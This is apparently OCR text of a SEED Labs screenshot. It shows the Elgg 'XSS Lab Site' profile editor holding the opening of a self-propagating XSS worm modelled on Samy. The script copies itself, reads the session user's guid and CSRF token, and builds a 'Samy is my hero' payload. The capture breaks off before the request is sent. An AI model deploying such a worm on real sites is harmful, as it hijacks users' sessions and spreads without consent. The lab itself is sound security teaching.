 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
12:40 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var desc ="&description=Samy is my hero"+wormCode;
desc+="&accesslevel[description]=2";
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
Public
Brief description
Public
Location